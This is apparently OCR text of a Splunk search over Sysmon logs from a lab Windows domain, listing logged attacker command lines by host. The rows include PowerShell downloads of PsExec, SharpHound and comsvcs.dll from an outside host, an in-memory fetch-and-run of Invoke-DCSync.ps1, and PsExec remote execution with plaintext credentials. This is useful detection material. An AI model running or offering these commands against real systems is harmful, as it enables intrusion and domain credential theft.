 1 index="main" 10.0.0.229 sourcetype="wineventlog:sysmon"
2 | stats count by CommandLine, host
All time
73 events (before 11/17/23 1:50:52.000 AM)
No Event Sampling
Job
Smart Mode
Events
Patterns
Statistics (6)
Visualization
20 Per Page
Format
Preview
CommandLine
host
count
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -C Invoke-WebRequest -Uri http://10.0.0.229:8080
/PsExec64.exe -OutFile PsExec64.exe
DESKTOP-
EGSS5IS
2
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -C Invoke-WebRequest -Uri http://10.0.0.229:8080
/SharpHound.exe -OutFile SharpHound.exe
DESKTOP-
EGSS5IS
1
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -C Invoke-WebRequest -Uri http://10.0.0.229:8080
/file.exe -OutFile file.exe
DESKTOP-
EGSS5IS
1
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -C iex(new-Object
Net.WebClient).DownloadString('http://10.0.0.229:8080/Invoke-DCSync.ps1')
DESKTOP-
UN7T4R8
4
c:\windows\system32\cmd.exe /c psexec64.exe -accepteula -u UNIWALDO\Waldo -p Password@123 \\10.0.0.47
"powershell Invoke-WebRequest -Uri http://10.0.0.229:8080/comsvcs.dll -OutFile C:\comsvcs.dll"
DESKTOP-
EGSS5IS
1
psexec64.exe  -accepteula -u UNIWALDO\Waldo -p Password@123 \\10.0.0.47 "powershell Invoke-WebRequest -Uri
http://10.0.0.229:8080/comsvcs.dll -OutFile C:\comsvcs.dll"
DESKTOP-
EGSS5IS
1